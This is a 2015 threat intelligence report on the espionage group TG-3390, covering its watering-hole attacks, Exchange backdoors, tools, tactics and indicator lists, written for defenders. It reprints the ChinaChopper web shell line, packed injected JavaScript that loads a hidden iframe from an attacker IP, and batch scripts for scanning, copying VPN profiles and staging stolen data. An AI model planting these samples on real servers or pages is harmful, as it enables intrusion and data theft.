# Threat Group 3390 Cyberespionage

**secureworks.com**/research/threat-group-3390-targets-organizations-for-cyberespionage

Dell SecureWorks Counter Threat Unit™ Threat Intelligence

*Dell SecureWorks Counter Threat Unit™ (CTU) Investigated Activities Associated with Threat Group-3390* Wednesday, August 5, 2015 *By: Dell SecureWorks Counter Threat Unit™ Threat Intelligence*

- **Author:** Dell SecureWorks Counter Threat Unit™ Threat Intelligence
- **Date:** August 5, 2015

## Summary

Dell SecureWorks Counter Threat Unit(TM) (CTU) researchers investigated activities associated with Threat Group-3390[1] (TG-3390). Analysis of TG-3390's operations, targeting, and tools led CTU researchers to assess with moderate confidence the group is located in the People's Republic of China. The threat actors target a wide range of organizations: CTU researchers have observed TG-3390 actors obtaining confidential data on defense manufacturing projects, but also targeting other industry verticals and attacking organizations involved in international relations. The group extensively uses long-running strategic web compromises[2] (SWCs), and relies on whitelists to deliver payloads to select victims. In comparison to other threat groups, TG-3390 is notable for its tendency to compromise Microsoft Exchange servers using a custom backdoor and credential logger.

CTU researchers divided the threat intelligence about TG-3390 into two sections: strategic and tactical. Strategic threat intelligence includes an assessment of the ongoing threat posed by the threat group. Executives can use this assessment to determine how to reduce risk to their organization's mission and critical assets. Tactical threat intelligence is based on incident response investigations and research, and is mapped to the kill chain. Computer network defenders can use this information to reduce the time and effort associated with responding to TG-3390.

### Key points

Explanations of how CTU researchers identify attribution and gauge confidence levels are available in the Appendix A.

- CTU researchers assess with moderate confidence that TG-3390 is based in the People's Republic of China.- CTU researchers have evidence that the threat group compromised U.S. and UK organizations in the following verticals: manufacturing (specifically aerospace (including defense contractors), automotive, technology, energy, and pharmaceuticals), education, and legal, as well as organizations focused on international relations. Based on analysis of the group's SWCs, TG-3390 operations likely affect organizations in other countries and verticals.
- TG-3390 operates a broad and long-running campaign of SWCs and has compromised approximately 100 websites as of this publication. Through an IP address whitelisting process, the threat group selectively targets visitors to these websites.
- After the initial compromise, TG-3390 delivers the HttpBrowser backdoor to its victims. The threat actors then move quickly to compromise Microsoft Exchange servers and to gain complete control of the target environment.
- The threat actors are adept at identifying key data stores and selectively exfiltrating all of the high-value information associated with their goal.
- CTU researchers recommend the following practices to prevent or detect TG-3390 intrusions:
  - Search web log files for evidence of web server scanning using the URIs listed in the Exploitation section and evidence of exfiltration using the User-Agent in the Actions on objective section.
  - Require two-factor authentication for all remote access solutions, including OWA.
  - Audit ISAPI filters and search for web shells on Microsoft Exchange servers.

## Strategic threat intelligence

CTU researchers assess the threat posed by a threat group by reviewing intent and capability (see Figure 1). Threat groups pose varying threats to different organizations, and even a very capable group may pose a low threat if it does not have the intent to target a particular organization.

Threat = Intent (Goals, target, and willingness to act) + Capability (Ability to achieve intent)

*Figure 1. Threat is based on a threat group's intent and capability. (Source: Dell SecureWorks)*

### Intent

CTU researchers infer intent by aggregating observations, analyzing a threat group's activity, and placing the information in a wider context.Like many threat groups, TG-3390 conducts strategic web compromises (SWCs), also known as watering hole attacks, on websites associated with the target organization's vertical or demographic to increase the likelihood of finding victims with relevant information. CTU researchers assess with high confidence that TG-3390 uses information gathered from prior reconnaissance activities to selectively compromise users who visit websites under its control. Most websites compromised by TG-3390 actors are affiliated with five types of organizations around the world:

- large manufacturing companies, particularly those supplying defense organizations
- energy companies
- embassies in Washington, DC representing countries in the Middle East, Europe, and Asia, likely to target U.S.-based users involved in international relations
- non-governmental organizations (NGOs), particularly those focused on international relations and defense
- government organizations

Based on this information, CTU researchers assess that TG-3390 aims to collect defense technology and capability intelligence, other industrial intelligence, and political intelligence from governments and NGOs.

*Attribution*

To assess attribution, CTU researchers analyze observed activity, third-party reporting, and contextual intelligence. For the following reasons, CTU researchers assess with moderate confidence that TG-3390 has a Chinese nexus:

- The SWC of a Uyghur cultural website suggests intent to target the Uyghur ethnic group, a Muslim minority group primarily found in the Xinjiang region of China. Threat groups outside of China are unlikely to target the Uyghur people.
- TG-3390 uses the PlugX remote access tool. The menus for PlugX's server-side component are written exclusively in Standard Chinese (Mandarin), suggesting that PlugX operators are familiar with this language.
- CTU researchers have observed TG-3390 activity between 04:00 and 09:00 UTC, which is 12:00 to 17:00 local time in China (UTC +8). The timeframe maps to the second half of the workday in China.
- The threat actors have used the Baidu search engine, which is only available in Chinese, to conduct reconnaissance activities.
- CTU researchers have observed the threat group obtaining information about specific U.S. defense projects that would be desirable to those operating within a country with a manufacturing base, an interest in U.S. military capability, or both.CTU researchers recognize that the evidence supporting this attribution is circumstantial. It is possible that TG-3390 is false-flag operation by a threat group outside of China that is deliberately planting indications of a Chinese origin.

## Capability

To assess a threat group's capability, CTU researchers analyze its resources, technical proficiency, and tradecraft.

*Resources*

TG-3390 has access to proprietary tools, some of which are used exclusively by TG-3390 and others that are shared among a few Chinese threat groups. The complexity and continual development of these tools indicates a mature development process. TG-3390 can quickly leverage compromised network infrastructure during an operation and can conduct simultaneous intrusions into multiple environments. This ability is further demonstrated by analysis of interactions between TG-3390 operators and a target environment. CTU researchers found no evidence of multiple operators working simultaneously against a single organization. This efficiency of operation (a 1:1 ratio of operator to observed activity) suggests that TG-3390 can scale to conduct the maximum number of simultaneous operations. These characteristics suggest that the threat group is well resourced and has access to a tools development team and a team focused on SWCs.

*Technical proficiency*

TG-3390's obfuscation techniques in SWCs complicate detection of malicious web traffic redirects. Malware used by the threat group can be configured to bypass network-based detection; however, the threat actors rarely modify host-based configuration settings when deploying payloads. CTU researchers have observed the threat actors installing a credential logger and backdoor on Microsoft Exchange servers, which requires a technical grasp of Internet Information Services (IIS). TG-3390 uses older exploits to compromise targets, and CTU researchers have not observed the threat actors using zero-day exploits as of this publication. The threat actors demonstrated the ability to adapt when reentering a network after an eviction, overcoming technical barriers constructed by network defenders.

*Tradecraft*

In addition to using SWCs to target specific types of organizations, TG-3390 uses spearphishing emails to target specific victims. CTU researchers assess with high confidence that the threat actors follow an established playbook during an intrusion. They quickly move away from their initial access vector to hide their entry point and then target Exchange servers as a new access vector. As of this publication, CTU researchers have not discovered how TG-3390 keeps track of the details associated with its compromised assets and credentials. However, the threat actors' ability to reuse these assets and credentials, sometimes weeks or months after the initial compromise, indicates the group is disciplinedand well organized. After gaining access to a target network in one intrusion analyzed by CTU researchers, TG-3390 actors identified and exfiltrated data for specific projects run by the target organization, indicating that they successfully obtained the information they sought. Data exfiltration occurred almost four weeks after the initial compromise and continued for two weeks (see Figure 2).

*Figure 2. Data exfiltration timeline. (Source: Dell SecureWorks)*

> Note: The adversary's end goal is to exfiltrate, not infiltrate. Organizations often miss multiple opportunities to detect and disrupt the threat actors before they can achieve their objective. Alerts for credential theft tools and privileged account lockouts should be investigated.

## Tactical threat intelligence

### Known tools

CTU researchers have observed TG-3390 actors using tools that are favored by multiple threat groups:

- PlugX — A remote access tool notable for communications that may contain HTTP headers starting with "X-" (e.g., "X-Session: 0"). Its presence on a compromised system allows a threat actor to execute a wide variety of commands, including uploading and downloading files, and spawning a reverse shell. The malware can be configured to use multiple network protocols to avoid network-based detection. DLL side loading is often used to maintain persistence on the compromised system.- HttpBrowser (also known as TokenControl) — A backdoor notable for HTTPS communications with the HttpBrowser/1.0 User-Agent (see Figure 3). HttpBrowser's executable code may be obfuscated through structured exception handling and return-oriented programming. Its presence on a compromised system allows a threat actor to spawn a reverse shell, upload or download files, and capture keystrokes. Antivirus detection for HttpBrowser is extremely low and is typically based upon heuristic signatures. DLL side loading has been used to maintain persistence on the compromised system. More information about HttpBrowser is available in Appendix B.

```
Stream Content
GET /loop?c=WILECOYO-55DA17->Administrator&l=200.200.200.100&o=5,1,1,32&u={8FA1878F-A951-4EC6-877D-DA72CA5E4740}&r=1&t=7475343 HTTP/1.1
User-Agent: HttpBrowser/1.0
Host: www.microsoft-outlook.org
Connection: Keep-Alive
```

*Figure 3. HttpBrowser URI. (Source: Dell SecureWorks)*

- ChinaChopper web shell — A web-based executable script (see Figure 4) that allows a threat actor to execute commands on the compromised system. The server-side component provides a simple graphical user interface for threat actors interacting with web shells.

```
<%@ Page Language="Jscript"%><%eval(Request.Item["admin-na-google123!@#"],"unsafe");%>
```

*Figure 4. ChinaChopper web shell. (Source: Dell SecureWorks)*

  Passwords, like "admin-na-google123!@#" shown in Figure 4, are required to interact with the web shell. TG-3390 has used additional web shells containing similarly formatted passwords.

- Hunter — A web application scanning tool written by @tojen to identify vulnerabilities in Apache Tomcat, Red Hat JBoss Middleware, and Adobe ColdFusion (see Figure 5). It can also identify open ports, collect web banners, and download secondary files.

```
hunter.exe 1.0 @tojen
Usage:
hunter.exe -h http://www.x.com:80/
hunter.exe -g http://www.x.com:80/
hunter.exe -b x.x.x.x/x 80,8080 [-t 200 -o result.txt]
hunter.exe -p x.x.x.x/x 80,8080 [-t 200 -o result.txt]
hunter.exe -v x.x.x.x/x 80,8080 [-t 200 -o result.txt]
hunter.exe -s x.com [-o result.txt]
```

*Figure 5. Hunter usage. (Source: Dell SecureWorks)*

The following tools appear to be exclusive to TG-3390:

- OwaAuth web shell — A web shell and credential stealer deployed to Microsoft Exchange servers. It is installed as an ISAPI filter. Captured credentials are DES-encrypted using the password "12345678" and are written to the log.txt file in the root directory. Like the ChinaChopper web shell, the OwaAuth web shell requires a password. However, the OwaAuth web shell password contains the victim organization's name. More information about the OwaAuth web shell is available in Appendix C.- ASPXTool — A modified version of the ASPXSpy web shell (see Figure 6). It is deployed to internally accessible servers running Internet Information Services (IIS).

Figure 6. ASPXTool web shell. (Source: Dell SecureWorks)

TG-3390 actors have also used the following publicly available tools:

- Windows Credential Editor (WCE) — obtains passwords from memory
- gsecdump — obtains passwords from memory
- winrar — compresses data for exfiltration
- nbtscan — scans NetBIOS name servers

## Tactics, techniques, and procedures

Incident response engagements have given CTU researchers insight into the tactics TG-3390 employs during intrusions.

*Reconnaissance*

CTU researchers have not observed TG-3390 actors performing reconnaissance prior to compromising organizations. As discussed in the Actions on objectives section, the threat actors appear to wait until they have established a foothold.

*Development*

TG-3390 actors use command and control (C2) domains for extended periods of time but frequently change the domains' IP addresses. The new IP addresses are typically on the same subnet as the previous ones.

TG-3390 is capable of using a C2 infrastructure that spans multiple networks and registrars. The most common registrar used by the adversary is HiChina Zhicheng Technology Ltd. The threat actors have a demonstrated ability to move from one network provider to another, using some infrastructure for extended periods of time and other domains for only a few days. Seemingly random activity patterns in infrastructure deployment and usage, along with the ability to use a wide variety of geographically diverse infrastructure, help the threat actors avoid detection.

TG-3390 SWCs may be largely geographically independent, but the group's most frequently used C2 registrars and IP net blocks are located in the U.S. Using a U.S.-based C2 infrastructure (see Figure 7) to compromise targets in the U.S. helps TG-3390 actors avoidgeo-blocking and geo-flagging measures used in network defense.

*Figure 7. Geolocation of TG-3390 infrastructure observed by CTU researchers. The dark green signifies a high count of C2 registrars and IP net blocks, while the light green represents a smaller count. (Source: Dell SecureWorks)*

The threat actors create PlugX DLL stub loaders that will run only after a specific date. The compile dates of the samples analyzed by CTU researchers are all later than the hard-coded August 8, 2013 date, indicating that the code might be reused from previous tools.

The OwaAuth web shell is likely created with a builder, given that the PE compile time of the binary does not change between instances and the configuration fields are padded to a specific size. The adversaries modify publicly available tools such as ASPXSpy to remove identifying characteristics that network defenders use to identify web shells.

*Weaponization*

As of this publication, CTU researchers are unsure if TG-3390 relies on weaponizers to package tools and exploits.

*Delivery*

TG-3390 conducts SWCs or sends spearphishing emails with ZIP archive attachments. The ZIP archives have names relevant to the targets and contain both legitimate files and malware. One archive sample analyzed by CTU researchers contained a legitimate PDF file, a benign image of interest to targets (see Figure 8), and an HttpBrowser installer disguised as an image file.*Figure 8. Decoy image. (Source: Dell SecureWorks)*

In SWCs analyzed by CTU researchers, the threat actors added the Dean Edwards packed JavaScript code shown in Figure 9 to the end of a legitimate website's menu page.

```
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e
(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--
)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('6.7("<1 8=\
\"5://2.3.4.c/d/e.9\\" a=0 b=0></1>");',15,15,'|iframe|106|187|98|http|document|write|
src|php|width|height|115|newsticker|sticker'.split('|'),0,{}))
```

*Figure 9. SWC code. (Source: Dell SecureWorks)*

As shown in Figure 10, the unpacked JavaScript code reveals an iframe pointing to an IP address that is hosting the exploit.

```
document.write("<iframe src=\"http://106.187.98.115/newsticker/sticker.php\"
width=0 height=0></iframe>");
```

*Figure 10. Unpacked JavaScript code. (Source: Dell SecureWorks)*

Both the redirect code on the compromised site and the exploit code appear and disappear, indicating that the adversaries add the code when they want to leverage the SWC and remove the code when it is not in use to limit the visibility of their operations. The threat actors have evolved to whitelisting IP addresses and only delivering the exploit and payload to specific targets of interest. CTU researchers have observed TG-3390 compromising a target organization's externally and internally accessible assets, such as an OWA server, and adding redirect code to point internal users to an external website that hosts an exploit and delivers malware.

*Exploitation*

TG-3390 actors have used Java exploits in their SWCs. In particular, the threat actors have exploited CVE-2011-3544, a vulnerability in the Java Runtime Environment, to deliver the HttpBrowser backdoor; and CVE-2010-0738, a vulnerability in JBoss, to compromise internally and externally accessible assets used to redirect users' web browsers to exploit code.

In activity analyzed by CTU researchers, TG-3390 executed the Hunter web application scanning tool against a target server running IIS. Hunter queried the following URIs in a specific order to determine if the associated software configurations are insecure, and all queries contained the HttpClient User-Agent:

- GET /manager/html/ — Tomcat web application manager
- GET /jmx-console/ — JBoss configuration
- GET /CFIDE/administrator/login.cfm — ColdFusion configuration*Installation*

TG-3390 uses DLL side loading, a technique that involves running a legitimate, typically digitally signed, program that loads a malicious DLL. CTU researchers have observed the threat actors employing legitimate Kaspersky antivirus variants in analyzed samples. The DLL acts as a stub loader, which loads and executes the shell code. The adversaries have used this technique to allow PlugX and HttpBrowser to persist on a system.

> Note: DLL side loading is a prevalent persistence technique that is used to launch a multitude of backdoors. The challenge is detecting known good software loading and running malware. As security controls have improved, DLL side loading has evolved to load a payload stored in a different directory or from a registry value.

In other cases, threat actors placed web shells on externally accessible servers, sometimes behind a reverse proxy, to execute commands on the compromised system. TG-3390 actors have deployed the OwaAuth web shell to Exchange servers, disguising it as an ISAPI filter. The IIS w3wp.exe process loads the malicious DLL, which CTU researchers have observed in the Program Files\Microsoft\Exchange Server\ClientAccess\Owa\Bin directory.

*Command and control*

To traverse the firewall, C2 traffic for most TG-3390 tools occurs over ports 53, 80, and 443. The PlugX malware can be configured to use HTTP, DNS, raw TCP, or UDP to avoid network-based detection. In one sample analyzed by CTU researchers, PlugX was configured with hard-coded user credentials to bypass a proxy that required authentication. Newer HttpBrowser versions use SSL with self-signed certificates to encrypt network communications.

TG-3390 actors frequently change the C2 domain's A record to point to the loopback IP address 127.0.0.1, which is a variation of a technique known as "parking." Other variations of parking point the IP address to Google's recursive name server 8.8.8.8, an address belonging to Confluence, or to other non-routable addresses. When the adversaries' operations are live, they modify the record again to point the C2 domain to an IP address they can access. A domain name parking example is available in Appendix D.

*Actions on objective*

CTU researchers have discovered numerous details about TG-3390 operations, including how the adversaries explore a network, move laterally, and exfiltrate data. As shown in Figure 11, after compromising an initial victim's system (patient 0), the threat actors use the Baidu search engine to search for the victim's organization name. They then identify theExchange server and attempt to install the OwaAuth web shell. If the OwaAuth web shell is ineffective because the victim uses two-factor authentication for webmail, the adversaries identify other externally accessible servers and deploy ChinaChopper web shells. Within six hours of entering the environment, the threat actors compromised multiple systems and stole credentials for the entire domain.

*Figure 11. Timeline, in Eastern Time, of TG-3390's initial entry into a victim's network. (Source: Dell SecureWorks)*

The threat actors use the Hunter and nbtscan tools, sometimes renamed, to conduct network reconnaissance for vulnerable servers and online systems (see Figure 12). TG-3390 actors favor At.exe to create scheduled tasks for executing commands on remote systems.

```
@echo off
c:\temp\ipcan.exe 10.10.0.1/16>>c:\temp\ipcan.txt
exit
```

*Figure 12. nbtscan batch script (renamed ipcan.exe) used to profile network. (Source: Dell SecureWorks)*

Over a few days' span, the threat actors install remote access tools on additional systems based upon the results of the network reconnaissance. They use At.exe to schedule tasks to run self-extracting RAR archives, which install either HttpBrowser or PlugX. CTU researchers observed the threat actors collecting Cisco VPN profiles to use when accessing the victim's network via VPN (see Figure 13).

```
"cmd" /c cd /d "c:\Windows\Temp\"&copy \\[REDACTED]\c$\programdata\*.pcf
```

*Figure 13. Copying of .pcf files. (Source: Dell SecureWorks)*

To facilitate lateral movement, the adversaries deploy ASPXTool web shells to internally accessible systems running IIS.

CTU researchers have observed the threat actors encrypting data using the password "admin-windows2014" and splitting the RAR archives into parts in the recycler directory, with the same name as the uncompressed data (see Figure 14).```
@echo off
c:\windows\temp\svchost.exe a -k -r -s -m5 -v1024000 -padmin-windows2014
"e:\recycler\REDACTED.rar" "e:\ProgramData\REDACTED\"
exit
```

*Figure 14. Batch script used to archive data. (Source: Dell SecureWorks)*

The number at the end of the password corresponds to the year of the intrusion. For example, the password "admin-windows2014" shown in Figure 14 was changed to "admin-windows2015" for TG-3390 intrusions conducted in 2015.

Note: CTU researchers frequently observe threat actors renaming archiving tools and storing data for exfiltration in uncommon directories. In some instances, adversaries exceed disk space limits during the exfiltration process, requiring the staging of archives on multiple systems. Unexplained disk quota alerts on typically underutilized systems warrants immediate investigation.

Another batch script run by a scheduled task renames the archives on the file server (see Figure 15).

```
@echo off
pushd e:\recycler\
ren *.rar *.zip
exit
```

*Figure 15. Batch script used to rename exfiltrated data. (Source: Dell SecureWorks)*

CTU researchers have observed TG-3390 actors staging RAR archives, renamed with a .zip file extension, on externally accessible web servers. The adversaries then issue HTTP GET requests, sometimes with the User-Agent MINIXL, to exfiltrate the archive parts from the victim's network (see Figure 16).

```
GET /Resources/images/Project1.part001.zip - 4443 - [REDACTED] MINIXL 200 0 995 254
```

*Figure 16. Example GET request from IIS log. (Source: Dell SecureWorks)*

In other intrusions, data was exfiltrated using the PlugX remote access tool. Figure 17 shows network data transfer sizes for a month-long period beginning with TG-3390's re-entry into a network. Approximately 300 GB of data was exfiltrated during that span.*Figure 17. Network data transfer sizes to C2 servers after TG-3390 reentry into a network. (Source: Dell SecureWorks)*

## CTU observations

Figure 18 is a UTC time wheel depicting which hours the threat actors actively operated in one target environment during a three-day intrusion observed by CTU researchers. The concentric bands represent the days of the week, with Saturday as the outside band and Sunday as the innermost band, and each cell represents an hour. The darker the cell color, the higher the activity level; white indicates no observed activity. TG-3390 was most active between 04:00 and 09:00 UTC.*Figure 18. Mapping of TG-3390's interactions with web shells during an intrusion responded to by CTU researchers. The legend across the bottom of the figure lists the upper bound of interactions that are represented by each color variation on the wheel. Times are based on UTC. (Source: Dell SecureWorks)*

*Response to eviction*

Successfully evicting TG-3390 from an environment requires a coordinated plan to remove all access points, including remote access tools and web shells. Within weeks of eviction, the threat actors attempt to access their ChinaChopper web shells from previously used IP addresses. Finding the web shells inaccessible, the adversaries search google.co.jp for remote access solutions. CTU researchers discovered the threat actors searching for "[company] login," which directed them to the landing page for remote access. TG-3390 attempts to reenter the environment by identifying accounts that do not require two-factor authentication for remote access solutions, and then brute forcing usernames and passwords. After reestablishing access, the adversaries download tools such as gsecudmp and WCE that are staged temporarily on websites that TG-3390 previously compromised but never used. CTU researchers believe legitimate websites are used to host tools because web proxies categorize the sites as benign.Note: Numerous threat groups use legitimate remote access solutions (VPN, Citrix, OWA, etc.) to enter or reenter a network. After executing an eviction plan, it is paramount to reset all credentials, including those for third-party accounts, preferably after implementing two-factor authentication.

TG-3390 actors keep track of and leverage existing ASPXTool web shells in their operations, preferring to issue commands via an internally accessible web shell rather than HttpBrowser or PlugX. After reentering an environment, the threat actors focus on obtaining the active directory contents. Figure 19 shows a timeline of TG-3390 attempting to regain a foothold in a network in a span of only five hours.

*Figure 19. Timeline, in Eastern Time, of TG-3390's reentry into a compromised network. (Source: Dell SecureWorks)*

Note: Relying primarily on network-based security controls will not deter most threat groups from achieving their objective. Adversaries can overcome blacklisted infrastructure in minutes, as TG-3390 actors did when they staged tools on compromised web servers.

*Team member or team identifier*

Analysis of the OwaAuth web shell revealed a PDB string with the "SyberSpace" username (see Figure 20).

```
C:\Users\SyberSpace\Desktop\owa\HttpsExts\HttpsExts\HttpsExts\obj\Release\OwaAuth.pdb
```

*Figure 20. OwaAuth web shell PDB string. (Source: Dell SecureWorks)*

Further research revealed additional tools containing the same username (see Figure 21).```
c:\Users\SyberSpace\Desktop\Uac\Release\Uac.pdb
c:\Users\SyberSpace\Desktop\code\Release\code.pdb
c:\Users\SyberSpace\Desktop\Local\Release\Local.pdb
c:\Users\SyberSpace\Desktop\gsecdump\hashdump\Release\hashdump.pdb
c:\Users\SyberSpace\Desktop\inline_asm_vc\test\Release\test.pdb
c:\Users\SyberSpace\Desktop\RemCom_SRC_1.2\RemCom\Release\RemCom.pdb
```

*Figure 21. PDB strings containing the 'SyberSpace' username. (Source: Dell SecureWorks)*

CTU researchers have no evidence to determine if these tools are also used by TG-3390.

## Conclusion

TG-3390 is known for compromising organizations via SWCs and moving quickly to install backdoors on Exchange servers. Despite the group's proficiency, there are still many opportunities to detect and disrupt its operation by studying its *modus operandi*. The threat actors work to overcome existing security controls, or those put in place during an engagement, to complete their mission of exfiltrating intellectual property. Due to TG-3390's determination, organizations should formulate a solid eviction plan before engaging with the threat actors to prevent them from reentering the network.

## Threat indicators

The indicators in Table 1 are associated with TG-3390 activity. The domains and IP addresses may contain malicious content, so consider the risks before opening them in a browser.

| Indicator | Type | Context |
|---|---|---|
| american.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| api.apigmail.com | Domain name | TG-3390 infrastructure Confidence: High |
| apigmail.com | Domain name | TG-3390 infrastructure Confidence: High |
| backup.darkhero.org | Domain name | TG-3390 infrastructure Confidence: High |
| bel.updatawindows.com | Domain name | TG-3390 infrastructure Confidence: High |
| binary.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High || | | |
|---|---|---|
| castle.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| ctcb.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| darkhero.org | Domain name | TG-3390 infrastructure Confidence: High |
| dav.local-test.com | Domain name | TG-3390 infrastructure Confidence: High |
| test.local-test.com | Domain name | TG-3390 infrastructure Confidence: High |
| dev.local-test.com | Domain name | TG-3390 infrastructure Confidence: High |
| ocean.local-test.com | Domain name | TG-3390 infrastructure Confidence: High |
| ga.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| helpdesk.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| helpdesk.csc-na.com | Domain name | TG-3390 infrastructure Confidence: High |
| helpdesk.hotmail-onlines.com | Domain name | TG-3390 infrastructure Confidence: High |
| helpdesk.lnip.org | Domain name | TG-3390 infrastructure Confidence: High |
| hotmail-onlines.com | Domain name | TG-3390 infrastructure Confidence: High |
| jobs.hotmail-onlines.com | Domain name | TG-3390 infrastructure Confidence: High |
| justufogame.com | Domain name | TG-3390 infrastructure Confidence: High |
| lnip.org | Domain name | TG-3390 infrastructure Confidence: High |
| local-test.com | Domain name | TG-3390 infrastructure Confidence: High || | | |
|---|---|---|
| login.hansoftupdate.com | Domain name | TG-3390 infrastructure Confidence: High |
| long.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| longlong.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| longshadow.dyndns.org | Domain name | TG-3390 infrastructure Confidence: High |
| longshadow.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| longykcai.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| lostself.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| mac.navydocument.com | Domain name | TG-3390 infrastructure Confidence: High |
| mail.csc-na.com | Domain name | TG-3390 infrastructure Confidence: High |
| mantech.updatawindows.com | Domain name | TG-3390 infrastructure Confidence: High |
| micr0soft.org | Domain name | TG-3390 infrastructure Confidence: High |
| microsoft-outlook.org | Domain name | TG-3390 infrastructure Confidence: High |
| mtc.navydocument.com | Domain name | TG-3390 infrastructure Confidence: High |
| navydocument.com | Domain name | TG-3390 infrastructure Confidence: High |
| mtc.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| news.hotmail-onlines.com | Domain name | TG-3390 infrastructure Confidence: High |
| oac.3322.org | Domain name | TG-3390 infrastructure Confidence: High || | | |
|---|---|---|
| ocean.apigmail.com | Domain name | TG-3390 infrastructure Confidence: High |
| pchomeserver.com | Domain name | TG-3390 infrastructure Confidence: High |
| registre.organiccrap.com | Domain name | TG-3390 infrastructure Confidence: High |
| security.pomsys.org | Domain name | TG-3390 infrastructure Confidence: High |
| services.darkhero.org | Domain name | TG-3390 infrastructure Confidence: High |
| sgl.updatawindows.com | Domain name | TG-3390 infrastructure Confidence: High |
| shadow.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| sonoco.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| test.logmastre.com | Domain name | TG-3390 infrastructure Confidence: High |
| up.gtalklite.com | Domain name | TG-3390 infrastructure Confidence: High |
| updatawindows.com | Domain name | TG-3390 infrastructure Confidence: High |
| update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| update.deepsoftupdate.com | Domain name | TG-3390 infrastructure Confidence: High |
| update.hancominc.com | Domain name | TG-3390 infrastructure Confidence: High |
| update.micr0soft.org | Domain name | TG-3390 infrastructure Confidence: High |
| update.pchomeserver.com | Domain name | TG-3390 infrastructure Confidence: High |
| urs.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High || | | |
|---|---|---|
| wang.darkhero.org | Domain name | TG-3390 infrastructure Confidence: High |
| webs.local-test.com | Domain name | TG-3390 infrastructure Confidence: High |
| word.apigmail.com | Domain name | TG-3390 infrastructure Confidence: High |
| wordpress.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| working.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| working.darkhero.org | Domain name | TG-3390 infrastructure Confidence: High |
| working.hotmail-onlines.com | Domain name | TG-3390 infrastructure Confidence: High |
| www.trendmicro-update.org | Domain name | TG-3390 infrastructure Confidence: High |
| www.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| x.apigmail.com | Domain name | TG-3390 infrastructure Confidence: High |
| ykcai.update-onlines.org | Domain name | TG-3390 infrastructure Confidence: High |
| ykcailostself.dyndns-free.com | Domain name | TG-3390 infrastructure Confidence: High |
| ykcainobody.dyndns.org | Domain name | TG-3390 infrastructure Confidence: High |
| zj.blackcmd.com | Domain name | TG-3390 infrastructure Confidence: High |
| laxness-lab.com | Domain name | TG-3390 infrastructure Confidence: High |
| google-ana1ytics.com | Domain name | TG-3390 infrastructure Confidence: High |
| www.google-ana1ytics.com | Domain name | TG-3390 infrastructure Confidence: High || | | |
|---|---|---|
| ftp.google-ana1ytics.com | Domain name | TG-3390 infrastructure Confidence: High |
| hotmailcontact.net | Domain name | TG-3390 infrastructure Confidence: High |
| 208.115.242.36 | IP address | TG-3390 infrastructure Confidence: High |
| 208.115.242.37 | IP address | TG-3390 infrastructure Confidence: High |
| 208.115.242.38 | IP address | TG-3390 infrastructure Confidence: High |
| 66.63.178.142 | IP address | TG-3390 infrastructure Confidence: High |
| 72.11.148.220 | IP address | TG-3390 infrastructure Confidence: High |
| 72.11.141.133 | IP address | TG-3390 infrastructure Confidence: High |
| 74.63.195.236 | IP address | TG-3390 infrastructure Confidence: High |
| 74.63.195.236 | IP address | TG-3390 infrastructure Confidence: High |
| 74.63.195.237 | IP address | TG-3390 infrastructure Confidence: High |
| 74.63.195.238 | IP address | TG-3390 infrastructure Confidence: High |
| 103.24.0.142 | IP address | TG-3390 infrastructure Confidence: High |
| 103.24.1.54 | IP address | TG-3390 infrastructure Confidence: High |
| 106.187.45.162 | IP address | TG-3390 infrastructure Confidence: High |
| 192.151.236.138 | IP address | TG-3390 infrastructure Confidence: High |
| 192.161.61.19 | IP address | TG-3390 infrastructure Confidence: High || | | |
|---|---|---|
| 192.161.61.20 | IP address | TG-3390 infrastructure Confidence: High |
| 192.161.61.22 | IP address | TG-3390 infrastructure Confidence: High |
| 103.24.1.54 | IP address | TG-3390 infrastructure Confidence: High |
| 67.215.232.179 | IP address | TG-3390 infrastructure Confidence: High |
| 96.44.177.195 | IP address | TG-3390 infrastructure Confidence: High |
| 49.143.192.221 | IP address | TG-3390 infrastructure Confidence: Moderate |
| 67.215.232.181 | IP address | TG-3390 infrastructure Confidence: Moderate |
| 67.215.232.182 | IP address | TG-3390 infrastructure Confidence: Moderate |
| 96.44.182.243 | IP address | TG-3390 infrastructure Confidence: Moderate |
| 96.44.182.245 | IP address | TG-3390 infrastructure Confidence: Moderate |
| 96.44.182.246 | IP address | TG-3390 infrastructure Confidence: Moderate |
| 49.143.205.30 | IP address | TG-3390 infrastructure Confidence: Moderate |
| working_success@163.com | Email address | TG-3390 email address Confidence: High |
| ykcaihyl@163.com | Email address | TG-3390 email address Confidence: High |
| working_success@163.com | Email address | TG-3390 email address Confidence: High |
| yuming@yinsibaohu.aliyun.com | Email address | TG-3390 email address Confidence: Low |
| 1cb4b74e9d030afbb18accf6ee2bfca1 | MD5 hash | HttpBrowser RAT dropper |
| b333b5d541a0488f4e710ae97c46d9c2 | MD5 hash | HttpBrowser RAT dropper || | | |
|---|---|---|
| 86a05dcffe87caf7099dda44d9ec6b48 | MD5 hash | HttpBrowser RAT dropper |
| 93e40da0bd78bebe5e1b98c6324e9b5b | MD5 hash | HttpBrowser RAT dropper |
| f43d9c3e17e8480a36a62ef869212419 | MD5 hash | HttpBrowser RAT dropper |
